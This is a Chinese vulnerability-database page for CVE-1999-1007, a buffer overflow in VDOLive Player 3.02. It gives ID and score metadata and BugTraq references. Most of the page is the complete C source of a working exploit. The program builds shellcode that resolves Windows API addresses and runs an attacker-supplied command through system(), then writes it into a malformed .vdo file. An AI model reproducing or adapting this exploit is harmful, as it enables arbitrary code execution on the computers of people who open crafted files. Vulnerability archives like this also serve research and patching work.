VDO Live Player缓冲区溢出漏洞
| 漏洞ID | 1105642 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 1999-12-13 | 更新时间 | 2005-05-02 |
![图片[1]-VDO Live Player缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-1999-1007 |
![图片[2]-VDO Live Player缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-199912-047 |
| 漏洞平台 | Windows | CVSS评分 | 7.6 |
|漏洞来源
|漏洞详情
VDOLivePlayer存在缓冲区溢出漏洞。远程攻击者借助malformed.vdo文件可以在VDO客户端执行命令。
|漏洞EXP
source: http://www.securityfocus.com/bid/872/info
VDOLive Player v3.02 has an unchecked buffer that can allow arbitrary code to be executed if a specially-crafted .vdo file is loaded.
/*====================================================================
ex_vdolive.c / VDO Live Player 3.02 32bit exploit
The Shadow Penguin Security (http://shadowpenguin.backsection.net)
Written by UNYUN (shadowpenguin@backsection.net)
===================================================================
*/
#include <stdio.h>
#include <string.h>
#include <windows.h>
#define RETADR 90
#define CODE1_OFS 102
#define CODE2_OFS 10
#define MAXBUF1 180
#define MAXBUF2 1500
#define JMPESP_1 0xff
#define JMPESP_2 0xe4
#define NOP 0x90
#define KERNEL_NAME "kernel32.dll"
unsigned char exploit_jmping[100]={
0x33,0xDB,0x8B,0x41,0x30,0xB3,0xBB,0x03,
0xC3,0xFF,0xE0,0x00};
unsigned char exploit_code[200]={
0xEB,0x4B,0x5B,0x53,0x32,0xE4,0x83,0xC3,
0x0B,0x4B,0x88,0x23,0xB8,0x50,0x77,0xF7,
0xBF,0xFF,0xD0,0x8B,0xD0,0x52,0x43,0x53,
0x52,0x32,0xE4,0x83,0xC3,0x06,0x88,0x23,
0xB8,0x28,0x6E,0xF7,0xBF,0xFF,0xD0,0x8B,
0xF0,0x5A,0x43,0x53,0x52,0x32,0xE4,0x83,
0xC3,0x04,0x88,0x23,0xB8,0x28,0x6E,0xF7,
0xBF,0xFF,0xD0,0x8B,0xF8,0x43,0x53,0x83,
0xC3,0x0B,0x32,0xE4,0x88,0x23,0xFF,0xD6,
0x33,0xC0,0x50,0xFF,0xD7,0xE8,0xB0,0xFF,
0xFF,0xFF,0x00};
unsigned char cmdbuf[200]="msvcrt.dll.system.exit.";
unsigned int search_mem(unsigned char *st,unsigned char *ed,
unsigned char c1,unsigned char c2)
{
unsigned char *p;
unsigned int adr;
for (p=st;p<ed;p++)
if (*p==c1 && *(p+1)==c2){
adr=(unsigned int)p;
if ((adr&0xff)==0) continue;
if (((adr>>8)&0xff)==0) continue;
if (((adr>>16)&0xff)==0) continue;
if (((adr>>24)&0xff)==0) continue;
return(adr);
}
return(0);
}
main(int argc,char *argv[])
{
unsigned int i,kp,ip,p1,p2;
static unsigned char buf1[MAXBUF1],buf2[MAXBUF2],*q;
FILE *fp;
MEMORY_BASIC_INFORMATION meminfo;
if (argc<2){
printf("usage: %s FileName Commandn",argv[0]);
exit(1);
}
if ((void *)(kp=(unsigned int)LoadLibrary(KERNEL_NAME))==NULL){
printf("Can not find %sn",KERNEL_NAME);
exit(1);
}
VirtualQuery((void *)kp,&meminfo,sizeof(MEMORY_BASIC_INFORMATION));
for (i=0;i<meminfo.RegionSize;i++){
ip=kp+i;
if ( ( ip &0xff)==0
|| ((ip>>8 )&0xff)==0
|| ((ip>>16)&0xff)==0
|| ((ip>>24)&0xff)==0) continue;
q=(unsigned char *)ip;
if (*q==JMPESP_1 && *(q+1)==JMPESP_2) break;
}
if (i==meminfo.RegionSize){
printf("Can not find codes which are used by this exploit.n");
exit(1);
}
printf("RETADR : %xn",ip);
memset(buf1,NOP,MAXBUF1-1);
memset(buf2,NOP,MAXBUF2-1);
buf1[RETADR ]=ip&0xff;
buf1[RETADR+1]=(ip>>8)&0xff;
buf1[RETADR+2]=(ip>>16)&0xff;
buf1[RETADR+3]=(ip>>24)&0xff;
strcat(cmdbuf,argv[2]);
strncpy(buf1+CODE1_OFS,exploit_jmping,strlen(exploit_jmping));
p1=(unsigned int)GetProcAddress((HMODULE)kp,"LoadLibraryA");
p2=(unsigned int)GetProcAddress((HMODULE)kp,"GetProcAddress");
printf("LoadLibrary Address : %xn",p1);
printf("GetProcAddress Address : %xn",p2);
strcat(exploit_code,cmdbuf);
exploit_code[0x0d]=p1&0xff;
exploit_code[0x0e]=(p1>>8)&0xff;
exploit_code[0x0f]=(p1>>16)&0xff;
exploit_code[0x10]=(p1>>24)&0xff;
exploit_code[0x21]=exploit_code[0x35]=p2&0xff;
exploit_code[0x22]=exploit_code[0x36]=(p2>>8)&0xff;
exploit_code[0x23]=exploit_code[0x37]=(p2>>16)&0xff;
exploit_code[0x24]=exploit_code[0x38]=(p2>>24)&0xff;
exploit_code[0x41]=strlen(argv[2]);
memcpy(buf2+CODE2_OFS,exploit_code,strlen(exploit_code));
strncpy(buf1,"vdo://",6);
buf1[MAXBUF1]=0;
buf2[MAXBUF2]=0;
if ((fp=fopen(argv[1],"w"))==NULL){
printf("Can not create '%s'n",argv[1]);
exit(1);
}
fprintf(fp,"%s/%sn",buf1,buf2);
printf("File '%s' is created.n",argv[1]);
return FALSE;
}
|参考资料
来源:BID
名称:872
链接:http://www.securityfocus.com/bid/872
来源:BUGTRAQ
名称:19991213VDOLivePlayer3.02BufferOverflow
链接:http://marc.theaimsgroup.com/?l=bugtraq&m;=94512259331599&w;=2
相关推荐: Microsoft Windows NT/2000 cmd.exe CD本地缓冲区溢出漏洞
Microsoft Windows NT/2000 cmd.exe CD本地缓冲区溢出漏洞 漏洞ID 1107210 漏洞类型 缓冲区溢出 发布时间 2003-02-11 更新时间 2003-12-31 CVE编号 CVE-2003-1407 CNNVD-ID…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧














